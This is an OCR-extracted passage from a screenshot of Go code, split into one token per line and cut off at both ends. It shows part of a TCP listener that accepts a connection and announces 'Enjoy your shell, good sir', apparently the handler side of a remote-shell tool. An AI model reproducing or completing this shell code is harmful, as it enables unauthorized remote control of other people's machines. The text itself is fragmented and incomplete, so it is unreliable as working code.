
	p 
=
<-
c

	fmt
.
Printf
(
"[*] [%s]: Local peer 
has been stopped, %d bytes has been 
sent\n"
,
 con
.
RemoteAddr
(
)
,
 p
.
bytes
)
}
func
startServer
(
addr 
string
)
{
	ln
,
 err 
:=
 net
.
Listen
(
"tcp"
,
 addr
)
if
 err 
!=
nil
{
		log
.
Fatalln
(
err
)
}
	fmt
.
Printf
(
"[+] Now listening on 
%s\n"
,
 addr
)
	con
,
 err 
:=
 ln
.
Accept
(
)
if
 err 
!=
nil
{
		log
.
Fatalln
(
err
)
}
	fmt
.
Printf
(
"[+] [%s]: Connection 
has been opened. Press 'RETURN' once to 
start. Enjoy your shell, good sir.\n"
,